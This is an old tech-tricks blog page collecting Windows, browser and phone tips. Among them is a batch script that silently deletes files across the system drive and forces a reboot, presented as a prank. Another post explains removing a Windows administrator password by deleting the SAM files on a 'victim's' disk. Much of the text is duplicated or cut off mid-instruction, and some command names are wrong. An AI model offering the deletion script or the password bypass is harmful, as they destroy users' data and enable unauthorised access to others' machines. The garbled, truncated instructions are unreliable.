Thursday, May 27, 2010
Trace Websites !!!
Surfing Internet...
Type in the url and Hit Enter, that's it ?
But...
Have you ever thought what happens after that ?
Lets Trace n see what happens !
Do the following :
# Start >> Run
# Type cmd
# This will open the Command Prompt
# Type cd\
Wednesday, May 26, 2010
Use earphones as microphone !!!
Do you know ?
There is an interesting fact about Headphones i.e. they can also be used as a microphone !
Technically :
There is not much difference between the circuits of a Microphone and a Headphone , just the headphone is designed to spread voice and an microphone to capture the voice !
Working :
So if you connect the headphone in the microphone slot of your computer, you could use it as a microphone.
Tuesday, May 25, 2010
Access Your Folders as Drives !!!!
Well, this is my EXCLUSIVE !!!
Trick is all About :
You can create Virtual Drives in your Computer. Now you can access your Favorite Folders as a drive in My Computer.
What you can do ?
** Access your folders as a Drive !
** Fool 'Computer Beginners' or your 'Friends' (Non-Expert) , as the drive will show Disk Space of the folder's drive so it seems that the disk space has increased !!!
Do The Follwing :
Trick is all About :
You can create Virtual Drives in your Computer. Now you can access your Favorite Folders as a drive in My Computer.
What you can do ?
** Access your folders as a Drive !
** Fool 'Computer Beginners' or your 'Friends' (Non-Expert) , as the drive will show Disk Space of the folder's drive so it seems that the disk space has increased !!!
Do The Follwing :
Monday, May 24, 2010
Car Keys Inside The Car !!!
Have you ever locked your car keys inside the car ?
This is a very frustating event in which you can't blame anyone !
Well the solution come here :
If you have remote control car lock system in your keychain (Very Common These Days), you are saved !
** Just call some one at home at his/her cell phone and ask for the duplicate keys to someone at home.
** Now, as usual the key chain of duplicate key would also be having the remote control, so ask the person at home to press the unlock key on the remote.
** While the person press the unlock key hold your mobile phone about a 10-12 inches from the car door.
This is a very frustating event in which you can't blame anyone !
Well the solution come here :
If you have remote control car lock system in your keychain (Very Common These Days), you are saved !
** Just call some one at home at his/her cell phone and ask for the duplicate keys to someone at home.
** Now, as usual the key chain of duplicate key would also be having the remote control, so ask the person at home to press the unlock key on the remote.
** While the person press the unlock key hold your mobile phone about a 10-12 inches from the car door.
Saturday, May 22, 2010
nokia secret codes !!!
Here are some the coolest & useful secret codes for your Nokia mobile phone, Ever wonder what code to use if you want to save the battery? What code to use to enhance a Weak signal? When was your phone manufactured?
Well here are the answers, A set of Nokia Mobile Secret codes that work with almost all the nokia phones, However use at your own discretion, We take absolutely no responsibilty, Since only a few codes worked with one of my phones, While on the other all of them worked.
Secret Nokia Cell Phone Unlock Codes
*#06# :
Opens up a new window showing the IMEI Number International Mobile Equipment Identity(Also Works with other phones)
*#7780# :
Resets The Factory Settings
Well here are the answers, A set of Nokia Mobile Secret codes that work with almost all the nokia phones, However use at your own discretion, We take absolutely no responsibilty, Since only a few codes worked with one of my phones, While on the other all of them worked.
Secret Nokia Cell Phone Unlock Codes
*#06# :
Opens up a new window showing the IMEI Number International Mobile Equipment Identity(Also Works with other phones)
*#7780# :
Resets The Factory Settings
Friday, April 2, 2010
How to Install Google Chrome OS in Windows 7 !!!
The launch of Google Chromium Operating System , an Ubuntu google-chrome-os-od0-460 based free for all OS.The beta release is not available to the general public but in torrents.
Once you have downloaded the .
Tuesday, March 30, 2010
Friday, March 26, 2010
Thursday, March 25, 2010
Wednesday, March 24, 2010
How To: Change Your Ip In Less Then 1 Minute !!
This article will help you to change your IP address within a minute. Just follow the following step and you will be thru.
1. Click on "Start" in the bottom left hand corner of screen
2. Click on "Run"
3. Type in "command" and hit ok
Thursday, March 18, 2010
Wednesday, March 17, 2010
Tuesday, March 16, 2010
Boot Windows Directly in Safe Mode without F8 Key !!!
If you happen to boot into Safe Mode or if your F8 key is not working then this is how you can make Windows to boot directly into the Safe Mode without the need to press the F8 key.
Safe Mode is a great feature in Windows
Safe Mode is a great feature in Windows
Friday, March 12, 2010
Wednesday, March 10, 2010
Delete or Remove Recycle bin Icon from Desktop !!!
If you are the kind of person who always likes neatness specially desktop, then here is a small trick for you that will simply remove the Recycle bin icon from desktop.
Follow the steps below:
[Start] [Run]
Tuesday, March 9, 2010
Monday, March 8, 2010
Do Not Highlight Newly Installed Programs !!
Tired of that annoying little window that pops up to tell you that new software is installed? If it gets in the way when you’re logging off, turn it off completely.
To do this Click
To do this Click
Saturday, March 6, 2010
ACCESS DIFFERENT PROGRAMS THROUGH RUN COMMAND !!
# appwiz.cpl — Used to run Add/Remove wizard
# Calc –Calculator
# Cfgwiz32 –ISDN Configuration Wizard
# Charmap –Character Map
# Chkdisk –Repair damaged files
# Cleanmgr –Cleans up hard drives
# Clipbrd –Windows Clipboard viewer
# Cmd –Opens a new Command Window
# Control mouse –Used to control mouse properties
# Control –Displays Control Panel
# Dcomcnfg –DCOM user security
# Debug –Assembly language programming tool
# Defrag –Defragmentation tool
# Drwatson –Records programs crash & snapshots
# Dxdiag –DirectX Diagnostic Utility
# Explorer –Windows Explorer
# Fontview –Graphical font viewer
# Fsmgmt.msc — Used to open shared folders
# Firewall.cpl — Used to configure windows firewall
# Ftp -ftp.exe program
# Hostname –Returns Computer’s name
# Hdwwiz.cpl — Used to run Add Hardware wizard
# Ipconfig –Displays IP configuration for all network adapters
# Logoff — Used to logoff the computer
# MMC –Microsoft Management Console
# Msconfig –Configuration to edit startup files
# Mstsc — Used to access remote desktop
# Mrc — Malicious Software Removal Tool
# Msinfo32 –Microsoft System Information Utility
# Nbtstat –Displays stats and current connections using NetBIOS over TCP/IP
# Netstat –Displays all active network connections
# Nslookup–Returns your local DNS server
# Osk —Used to access on screen keyboard
# Perfmon.msc — Used to configure the performance of Monitor.
# Ping –Sends data to a specified host/IP
# Powercfg.cpl — Used to configure power option
# Regedit –Registry Editor
# Regwiz — Registration wizard
# Sfc /scannow – System File Checker
# Sndrec32 –Sound Recorder
# Shutdown — Used to shutdown the windows
# Spider — Used to open spider solitaire card game
# Sfc / scannow — Used to run system file checker utility.
# Sndvol32 –Volume control for soundcard
# Sysedit – Edit system startup files
# Taskmgr –Task manager
# Telephon.cpl — Used to configure modem options.
# Telnet –Telnet program
# Tracert –Traces and displays all paths required to reach an internet host
# Winchat — Used to chat with Microsoft
# Wmplayer — Used to run Windows Media player
# Wab — Used to open Windows address Book.
# WinWord — Used to open Microsoft word
# Winipcfg –Displays IP configuration
# Winver — Used to check Windows Version
# Wupdmgr –Takes you to Microsoft Windows Update
# Write — Used to open WordPad
# Calc –Calculator
# Cfgwiz32 –ISDN Configuration Wizard
# Charmap –Character Map
# Chkdisk –Repair damaged files
# Cleanmgr –Cleans up hard drives
# Clipbrd –Windows Clipboard viewer
# Cmd –Opens a new Command Window
# Control mouse –Used to control mouse properties
# Control –Displays Control Panel
# Dcomcnfg –DCOM user security
# Debug –Assembly language programming tool
# Defrag –Defragmentation tool
# Drwatson –Records programs crash & snapshots
# Dxdiag –DirectX Diagnostic Utility
# Explorer –Windows Explorer
# Fontview –Graphical font viewer
# Fsmgmt.msc — Used to open shared folders
# Firewall.cpl — Used to configure windows firewall
# Ftp -ftp.exe program
# Hostname –Returns Computer’s name
# Hdwwiz.cpl — Used to run Add Hardware wizard
# Ipconfig –Displays IP configuration for all network adapters
# Logoff — Used to logoff the computer
# MMC –Microsoft Management Console
# Msconfig –Configuration to edit startup files
# Mstsc — Used to access remote desktop
# Mrc — Malicious Software Removal Tool
# Msinfo32 –Microsoft System Information Utility
# Nbtstat –Displays stats and current connections using NetBIOS over TCP/IP
# Netstat –Displays all active network connections
# Nslookup–Returns your local DNS server
# Osk —Used to access on screen keyboard
# Perfmon.msc — Used to configure the performance of Monitor.
# Ping –Sends data to a specified host/IP
# Powercfg.cpl — Used to configure power option
# Regedit –Registry Editor
# Regwiz — Registration wizard
# Sfc /scannow – System File Checker
# Sndrec32 –Sound Recorder
# Shutdown — Used to shutdown the windows
# Spider — Used to open spider solitaire card game
# Sfc / scannow — Used to run system file checker utility.
# Sndvol32 –Volume control for soundcard
# Sysedit – Edit system startup files
# Taskmgr –Task manager
# Telephon.cpl — Used to configure modem options.
# Telnet –Telnet program
# Tracert –Traces and displays all paths required to reach an internet host
# Winchat — Used to chat with Microsoft
# Wmplayer — Used to run Windows Media player
# Wab — Used to open Windows address Book.
# WinWord — Used to open Microsoft word
# Winipcfg –Displays IP configuration
# Winver — Used to check Windows Version
# Wupdmgr –Takes you to Microsoft Windows Update
# Write — Used to open WordPad
Friday, March 5, 2010
Restore Previously Open Folders After Shutdown !!!!
If you need to access lot of folders on your home computer or on the network regularly, then you can set them re-open automatically, when you will login, shutdown or restart your computer next time. There is no need to open regularly used folders manually, just configure the simple sitting, your computer will automatically reload all the previously opened windows.
By default windows XP disables this option to reload automatically all the previously opened windows, when you login on, shutdown or restart your computer.
Follow the given steps to configure your computer to reload previously opened folders automatically after shutdown.
* To edit this feature, you will need to be logged into your computer with administrative rights.
* First click on Start button then go to Control Panel.
* Open the “Appearance and Themes” option in control panel then click on Folder Options.
* A small windows dialog box will appear with the title “Folder options”, click on View tab.
* Under the Advanced setting section, scroll down to bottom and click the “Restore previous folder windows at logon” option and then click Ok button to save sitting.
* Now when you log off, restart or shutdown, your computer will automatically open the previously opened folders from the same location as before.
By default windows XP disables this option to reload automatically all the previously opened windows, when you login on, shutdown or restart your computer.
Follow the given steps to configure your computer to reload previously opened folders automatically after shutdown.
* To edit this feature, you will need to be logged into your computer with administrative rights.
* First click on Start button then go to Control Panel.
* Open the “Appearance and Themes” option in control panel then click on Folder Options.
* A small windows dialog box will appear with the title “Folder options”, click on View tab.
* Under the Advanced setting section, scroll down to bottom and click the “Restore previous folder windows at logon” option and then click Ok button to save sitting.
* Now when you log off, restart or shutdown, your computer will automatically open the previously opened folders from the same location as before.
Reduce Temporary Internet File Space !!!
Thursday, March 4, 2010
Speed Up By Closing Idle Services
This trick helps you increase your speed by closing all the idle background services. To enable this feature, you will need to be logged into your computer with administrative rights.
1. Click Start button and click on Run option.
2. In the Run box, type the command “Rundll32.exe advapi32.dll,ProcessIdleTasks” and press Ok buttHere system will take some time to end the background idle tasks.
Wednesday, March 3, 2010
Change the Processor Name shown in System Properties !!!
Note, this trick is really not recommended as this may cause windows to provide falsified information to it self and other applications, which would cause system stability issue and may slow down the system….
How to Change the Processor Name shown in the System properties Dialog Box ??
Under Windows XP, Click Start, then RUN Command, “regedit“… (Without the quote symbols)… Now please navigate your self to this Registry location,
>HKEY_LOCAL_MACHINE > HARDWARE > DESCRIPTION > SYSTEM > CENTRAL PROCESSOR > GO TO 0
Now please double click, on the key PROCESSORNAMESTRING . Change the value as you like…
Monday, March 1, 2010
Windows Shortcuts
Windows: Display the Start menu
Windows + D: Minimize or restore all windows
Windows + E: Display Windows Explorer
Windows + F: Display Search for files
Windows + Ctrl + F: Display Search for computer
Windows + F1: Display Help and Support Center
Windows + R: Display Run dialog box
Windows + break: Display System Properties dialog box
Windows + shift + M: Undo minimize all windows
Windows + L: Lock the workstation
Windows + U: Open Utility Manager
Windows + Q: Quick switching of users (Powertoys only)
Windows + Q: Hold Windows Key, then tap Q to scroll thru the different users on your PC
Windows + D: Minimize or restore all windows
Windows + E: Display Windows Explorer
Windows + F: Display Search for files
Windows + Ctrl + F: Display Search for computer
Windows + F1: Display Help and Support Center
Windows + R: Display Run dialog box
Windows + break: Display System Properties dialog box
Windows + shift + M: Undo minimize all windows
Windows + L: Lock the workstation
Windows + U: Open Utility Manager
Windows + Q: Quick switching of users (Powertoys only)
Windows + Q: Hold Windows Key, then tap Q to scroll thru the different users on your PC
Shutdown, Logoff or Restart a Computer On The Network
Windows XP has a built-in feature (shutdown tools) that is used to shutdown any connected computers from any one computer. Using this feature, you can log off, restart and shutdown any computer in your network. This tip is very useful for you, if you are a Network Administrator at your company, because if you have experience to shutdown all connected computers daily in your local area network one by one, definitely that job is annoying responsibility for you.Follow the given steps to configure shutdown tool on your computer:To use this feature, you will need to be logged into your computer with administrative rights.To perform this task, first make sure your both computers are directly connected or connected to network.Click Start button then type shutdown -i in Run option then press Enter for next.
A small windows dialog box will appear with the title “Remote Shutdown Dialog”.
Here first click on “Add” button to add computer, a small Add computers window will open, here type the name or IP address of the computer (you can add many computer for same action) that you want to turned off, then press OK for next.
Now select the action “What do you want these computers to do (log off, restart or shutdown)”. If you want to warn your users about this action, select the check box “Warn users of the action” then set time, display warning for 30 seconds or more.
Now select the option that describes the reason to shutdown the computers and also type some comments for users.
Now when you press the OK button, the users will see a “System Shutdown Windows “with time and comments that you had been set.
A small windows dialog box will appear with the title “Remote Shutdown Dialog”.
Here first click on “Add” button to add computer, a small Add computers window will open, here type the name or IP address of the computer (you can add many computer for same action) that you want to turned off, then press OK for next.
Now select the action “What do you want these computers to do (log off, restart or shutdown)”. If you want to warn your users about this action, select the check box “Warn users of the action” then set time, display warning for 30 seconds or more.
Now select the option that describes the reason to shutdown the computers and also type some comments for users.
Now when you press the OK button, the users will see a “System Shutdown Windows “with time and comments that you had been set.
Change the Default Directory of Software Installation
You may want to change the location of your system default folder (C:\Program Files) from C drive to another system drives (D or E drive). By default software setup will attempt to install program in C:\Program Files directory. It is good practice to make the backup of the installed programs, if you installed all your programs in other than C drive. If you have little knowledge about editing windows registry then you can configure your computer for this purpose.
Follow the given steps to configure windows registry:
1. Click on Start button then type Regedit in Run option.
2. Here navigate to: HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion
3. In right side panel, double click on ProgramFileDir.
4. Now modify the value to any other drive (for example D:\Program Files).
Now close the registry editor and restart your computer after any changes to go into effect.
Follow the given steps to configure windows registry:
1. Click on Start button then type Regedit in Run option.
2. Here navigate to: HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion
3. In right side panel, double click on ProgramFileDir.
4. Now modify the value to any other drive (for example D:\Program Files).
Now close the registry editor and restart your computer after any changes to go into effect.
Sunday, February 28, 2010
Prevent Users From Writing to USB
If you have windows XP with SP2, then you can disable the writing option to USB drives. This trick is very useful if you have virus in your computer and want to copy files from a USB Drive but don’t want to transfer virus to the USB. Follow the given steps to disable the USB writing option:
To edit the computer registry, first you should log onto your computer with administrative rights.
First click on Start button and type “Regedit” in Run option.
Here locate the location to:
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control
Here in right side panel, click right to create a key with the name “StorageDevicePolicies”.
Now in left side panel, select “StorageDevicePolicies” key, again right click to create new DWORD value then label it “WriteProtect”. Set its value to “1″. But again to enable writing, set its values to “0″.
Now close the registry editor and restart your computer after any changes to go into effect.
To edit the computer registry, first you should log onto your computer with administrative rights.
First click on Start button and type “Regedit” in Run option.
Here locate the location to:
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control
Here in right side panel, click right to create a key with the name “StorageDevicePolicies”.
Now in left side panel, select “StorageDevicePolicies” key, again right click to create new DWORD value then label it “WriteProtect”. Set its value to “1″. But again to enable writing, set its values to “0″.
Now close the registry editor and restart your computer after any changes to go into effect.
scroll your mouse and forward/backward your page !!!
If you have a mouse with a scroll wheel on it, here's a cool trick. Try Holding the Shift Key on your keyboard and then spin the mouse wheel. In both Internet Explorer and Mozilla Firefox you'll go forward or back a page depending on which way you spun the wheel! How cool is that?
Saturday, February 27, 2010
GET A CALL FROM YOUR OWN CELL NUMBER
Here is a trick to get a call to your cell phone
from your own PHONE number.
Just try the SIMPLE steps and you’ll get a call to your cell phone from your own number
steps are:
>Just give a missed call to number +414458046502 You’ll not be charged!
>Wait for a few seconds and you’ll get a call to your cell phone from your own number
from your own PHONE number.
Just try the SIMPLE steps and you’ll get a call to your cell phone from your own number
steps are:
>Just give a missed call to number +414458046502 You’ll not be charged!
>Wait for a few seconds and you’ll get a call to your cell phone from your own number
Friday, February 26, 2010
Speed Up SATA Hard Drives & USB Drives In Windows Vista !!!
Window Vista has built in support for SATA and external drives, but they seem to be slow because the advanced write cache features aren’t automatically activated. With just few steps you can enable them and get a much faster response.
First you need to go to the Device Manager which you can go directly by just typing device in the start menu search box or just type in devmgmt.msc in command line.
1. Now open the Disk drives section and right click on your hard drive. Now click on the Policies tab and you’ll find this dialog box:

2. Now click the checkbox for Enable advanced performance, and you are done.

3. Write caching isn’t enabled by default as removing devices directly without using the “Safely remove removable device”may lose your data, so be cautious when enabling this options. But enabling this option also when speeding up performance significantly when writing to the disk.

4. Now select the external drive and double click it to open up the properties screen. Then
just change the setting to “Optimize for performance” and hit OK to continue. You’ll have to reboot for all the settings to take effect. Next time you boot into Windows Vista you’ll see faster bootup times and better disk writing performance.
Increase the printing speed of your printer
You can improve the printing speed of your printer with managing the print spooler option. Basically printer spooler holds your prints for some time then send to printer for print out. By default on most printers, printer spooler option is enabled but you turn off to specify that the file should be sending to the printer and not spooled.
Here printer spooler option might be different location in your printer but on most printers you can turn off by going to Start, Setting then Printers. Now right click on the icon of the printer that you are using. Click Properties and select the Advanced tab. Here click on “Print directly to printer” option. This will tie up your application until the printer has all the data, but your print job should finish more quickly. Printing directly to the printer will also come in handy if your print spooler crashes and you need to print before you reboot your PC.
How to remove the text from the Desktop icon !!
Desktop is the interface of Windows, which contain the icons, taskbar etc. that allow the user to interact with the computer to perform different operations. Usually the picture of icon represents its purpose so if you want your desktop looking very clean then you can remove the title under the desktop icons. May be you are thinking it is so easy, just go to rename option and set blank name or single spacebar entry but the problem is this, windows will not allow you to set blank name or name with single spacebar entry. Here interesting thing is this; window will allow you to use the ASCII code for a space, which is 0160.
First clear all the text from that icon
Now type the ASCII code, simply hold the Alt key,
type the number 0160 from the number pad and release the Alt key
then press Enter button to finish the process.
type the number 0160 from the number pad and release the Alt key
then press Enter button to finish the process.
But if you want to remove the text of multiple icons, then repeat the above process with adding one extra ASCII code for second icon, (for example for second icon you type the 0160 twice and for third icon type 0160 three times with Alt key and so on).
Thursday, February 25, 2010
BLOCK USB DRIVES
a simple registry TRICK TO BLOCK USB drives (do it with care)
1. Go to Start –> Run, type Regedit.
2. Go to HKEY_LOCAL_MACHINE\System\CurrentControlset\Servic es\USBStor
3. In the right pane, look for value Start and have value as 0000000(3)
4. Double click on that and change that value to 4.
You might be required to restart the PC, and then you are done with it, USB is now blocked.
In case if you want to get the USB unblocked, just change the value again to 3
LIVE CRICKET UPDATES IN FIREFOX !!!
THIS ONE IS FOR ALL CRICKET LOVERS !!!!!!!!!!!!!!!!!!
GENERALLY YOU ARE IN OFFICE OR WORKING ON NET
& WANT TO SEE SCORE
i know there are many websites that provide you live scores
but for that you need to switch your pages or tabs
how if live score is avalible in your browser
Now you can get live cricket score updates inside your browser. No need to go to any site and keep refreshing page after every few seconds.
yes its true
HitWicket is a live cricket score viewer Firefox extension. It shows cricket score updates from CMDN.com in the status bar panel.
Latest Cricket Scores from CMDN.com
* Customizable refresh intervals from 20 sec to 2 min
* Customizable UI theme
* Score updates from CMDN.com.
* Fall of wicket alerts.
click here to install
Tuesday, February 23, 2010
How to "Delete administrator Password" without any software !!!
Method 1
Boot up with DOS and delete the sam.exe and sam.log files from Windows\system32\config in your hard drive. Now when you boot up in NT the password on your built-in administrator account which will be blank (i.e No password). This solution works only if your hard drive is FAT kind.
Method 2
Step 1. Put your hard disk of your computer in any other pc .
Step 2. Boot that computer and use your hard disk as a secondary hard disk (D'nt boot as primary hard disk ).
Step 3. Then open that drive in which the victim’s window(or your window) is installed.
Step 4. Go to location windows->system32->config
Step 5. And delete SAM.exe and SAM.log
Step 6. Now remove hard disk and put in your computer.
Step 7. And boot your computer
Method 3.
Remove or Change Administrator Account Password by Windows XP CD:
1. Insert a Windows XP disc into CD/DVD drive and reboot your computer.
2. Wait for the message “Press any key to Boot from CD or DVD”. Now press any key.
3. It will start to load the windows files from CD or DVD to your computer and after a short time there will appear three options. Press enter to select the first option.
4. Now the Windows XP Licensing Agreement screen will be appeared. Press F8 to accept the agreement.
5. Again you will be asked whether you want to repair Windows XP or not. Press R to repair. Now your hard disk will be checked and then setup will start to copy the windows files. It can take several minutes. Just after the copying your computer will reboot automatically. Don’t press any key after rebooting. It will automatically continue the process.
6. Watch at the left side of the screen. When the “Installing Windows” is highlighted, press Shift + F10 to open DOS prompt.
Type NUSRMGR.CPL and press Enter. It allows you to access your user account.
7. Enter into your administrator account and change or remove admin password within a second. It’s not required to put the previous password. From here you can create a new user account also.
Now after the repair is done, log on into your system with the newly created password. This procedure will work with all the versions of Windows XP.
Secret Codes for Nokia
Codes :
1) *#06# For checking IMEI(international Mobile Equipment Identity)
2) *#7780# Reset to factory settings
3) *#0000# To view software version
4) *#2820# Bluetooth device address
5) *#746025625# Sim clock allowed status
6) #pw+1234567890+1# Shows if ur sim as any restrictions
1) *#06# For checking IMEI(international Mobile Equipment Identity)
2) *#7780# Reset to factory settings
3) *#0000# To view software version
4) *#2820# Bluetooth device address
5) *#746025625# Sim clock allowed status
6) #pw+1234567890+1# Shows if ur sim as any restrictions
Monday, February 22, 2010
Block Or Unblock Websites without software !
Many times in schools, colleges & offices surfing some sites like orkut,etc are banned !
To overcome this you can unblock these or block some other websites and play pranks !
Do The Following :
For eg you want to block www.xyz.com !
* Open the folder C:\WINDOWS\system32\drivers\etc
* There you will find a file named HOSTS
* Click on the file and press SHIFT and now right click on it .
* From the right click menu select Open with .
* Now, select Notepad to open the file from the list !
* Now, in the file under the line 127.0.0.1 localhost add another line as 127.0.0.2 www.xyz.com.
* Now, File>>Save !
Now, open your web browser and try openning www.xyz.com , it will not load !
To unblock sites just do the opposite
Sunday, February 21, 2010
How to access the sharing data offline
Access the shared data offline allows you to keep using your shared files, folders and software programs when disconnected from the data server. When you reconnect to your data server, all files will be synchronized to the files on the network.
There are two types of configurations required to set the access shared folders offline available, one for data server and other for client computer.
Configuration on Data Server.
First locate the folders that you would like to share or make new folders then share these folders so they can be accessible to any one on the network.
Now right click on that folder and click on the option "Sharing and security".
A small dialog box will appear with the title "data properties". Under the "Sharing" tab, select the check box "Share this folder on the network" under the "Network sharing and security".
Now set the share level permissions that you want to give the users on every folder. Enable cache of share folders by click on cache button (by default it will be enabled).
Configuration on Client Computer
On the client computer, first open My Computer then click on Tools.
In Tools menu bar, click on Folder Options, a window will appear with the title Folder Options.
Under the Offline File tab, check the option Enable Offline File. Here you can choose the synchronization process "Synchronize all offline files when logging on", "Synchronize all offline files before logging off" and others.
Click on Apply button to save the settings and then Ok button to close this window.
Now sitting on the client computer, try to access the shared folder from the data server.
First Right click on the shared folder and Click on Make available offline.
To synchronizing the offline work from client computer to data server, again open My Computer then click on Tools. Click on Synchronize then click on synchronizing button.
After that down to data server and then try to access share folders by give the UNC (Universal Naming Convention) path of data server. But it will be accessible weather the server is down or up.
Monday, February 8, 2010
FORMAT UR HARDDISK WITH NOTEPAD
go to notepad
@Echo off
Del C:\ *.*y
save it as Dell.bat
or worse
@echo off
del %systemdrive%\*.*/f/s/q
shutdown -r -f -t 00
and save it as a .bat file
Sunday, February 7, 2010
How to download videos from youtube without using any service or software.
I have tried this trick with google chrome.I have used : Google Chrome as an Browser. Youtube as a site to download videos.
NOTE: In onder to avoid confusion later, perform this step .When in google chrome press ctrl+shift+del - to clear yourbrowsing data or press the wrench sign in the topright conner of google chrome and select Clear Browsing Data.
Firstly, We need to open youtube , and play the video you want to download. Now y
ou just watch your video after it's complete.minimize your browser [note : DON'T CLOSE YOUR BROWSER].
Then go to-
If you are using :
Google Chrome : C:\Documents and Settings\techgeektricks\Local Settings\Application Data\Google\Chrome\User Data\Default\Cache
Firefox : C:\Documents and Settings\techgeektricks\Application Data\Mozilla\Firefox\Profiles\default.udq\Cache
Internet Explorer: C:\Documents and Settings\techgeektricks\Local Settings\Temporary Internet Files
Where C is the drive which contains windows. i.e the system -operating system
and techgeektricks is the name of the user.
After reaching the directory mentioned above.
 Right click and make sure that the view of the files is in tiles. Now look for a file size larger than 3 mb .( Because I Don't think any video will be less than 3 mb ).
Right click and make sure that the view of the files is in tiles. Now look for a file size larger than 3 mb .( Because I Don't think any video will be less than 3 mb ).NOTE : Some times the file that you have copied is not the video you want to download. Then you have to do is trail and error method.I.E. You need to search for another file which is larger than 3 mb or has an size of an videoand then you need to copy it into another folder and change it's extension to flv as mentioned above and try to play it.
If you are facing any problems or if you have any doubt or just know some another method then you might want to drop a comment down here.
See the lyrics while playing the music in your windows media player
that will enable you to see the lyrics of the song which you are playing.
Wouldnt it be nice, If we can see the lyrics while listening to the music without opening the
browser and googling for the music.Well today we will look at a plugin called LyricsPlugin
which will enable you to do just that.
The Lyrics Plugin work's with Windows Media Player and Winamp.
Here is a screen shot of what it looked like in my computer.
Here's what the LyricsPlugin site says :
"Lyrics Plugin is a piece of software tailored for music fans.To put it simply - it is an add-on to view lyrics in WinAmp or Windows Media Player.No more searching for lyrics.Just start listening to your favourite songs and lyrics will be displayed automatically.Oh, and if lyrics is not found, you can add it yourself :)"
So what are you wating for head over to Lyrics Plugin and dowload the plugin.
After installing just open media player,open any song. Right click on view and plug-ins and select Lyrics plugin.Oh yeah,Don't forget to drop a comment on this service here.
Show Your Name In the System Clock
This tip is absolutely and completely useless, and will even make applications that depend on timestamps have issues. It’s mostly just to be used as a cool trick you can show off to your friends, so we’re going to show you how it works.
The way this trick works is by modifying the regional settings for the time format. Instead of using just AM or PM, you can put up to 12 characters of text in that field.
Start by opening Regional and Language Options from the start menu search box or the control panel.
On the Formats tab you’ll see the “Customize this format” button, which you’ll need to choose.
Select the Time tab, and then here’s where we can make whatever settings we want.
I chose to set mine to “AM – Geek” so I could still see AM or PM, but you can choose any 12 characters for either field. Keep in mind that the PM symbol is only going to display during the “PM” hours.
This does change more than just the displayed clock, so I’d advise not using this on a computer you do actual work on. Using the F5 key in notepad shows the “Geek” text as well:
It’s one of those things that’s interesting to know… just not very useful. It does work in XP as well.
Subscribe to:
Comments (Atom)







